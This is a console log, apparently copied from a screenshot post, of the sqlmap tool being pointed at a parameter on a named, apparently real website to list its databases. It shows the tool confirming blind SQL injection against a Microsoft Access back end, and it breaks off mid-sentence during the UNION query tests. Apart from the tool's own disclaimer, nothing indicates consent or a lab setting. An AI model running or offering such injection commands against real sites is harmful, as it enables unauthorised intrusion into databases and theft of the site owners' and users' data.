 C:\Python27>python sqlmap/sqlmap.py -u http://www.lwsyy.com/yuyuec/LY_Edit.asp?i
d=11699 --dbs
sqlmap {1.0-dev-nongit-20150125}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:11:26
[18:11:27] [INFO] testing connection to the target URL
[18:11:27] [WARNING] the web server responded with an HTTP error code (500) whic
h could interfere with the results of the tests
[18:11:28] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[18:11:30] [INFO] target URL is stable
[18:11:30] [INFO] testing if GET parameter 'id' is dynamic
[18:11:31] [INFO] confirming that GET parameter 'id' is dynamic
[18:11:31] [INFO] GET parameter 'id' is dynamic
[18:11:31] [INFO] heuristic (basic) test shows that GET parameter 'id' might be
injectable (possible DBMS: 'Microsoft Access')
[18:11:31] [INFO] testing for SQL injection on GET parameter 'id'
heuristic (parsing) test showed that the back-end DBMS could be 'Microsoft Acces
s'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
do you want to include all tests for 'Microsoft Access' extending provided level
(1) and risk (1) values? [Y/n] y
[18:12:54] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[18:12:56] [WARNING] reflective value(s) found and filtering out
[18:12:59] [INFO] testing 'Microsoft Access boolean-based blind - Parameter repl
ace (original value)'
[18:13:00] [INFO] GET parameter 'id' seems to be 'Microsoft Access boolean-based
blind - Parameter replace (original value)' injectable
[18:13:00] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[18:13:00] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[18:13:00] [INFO] ORDER BY technique seems to be usable. This should reduce the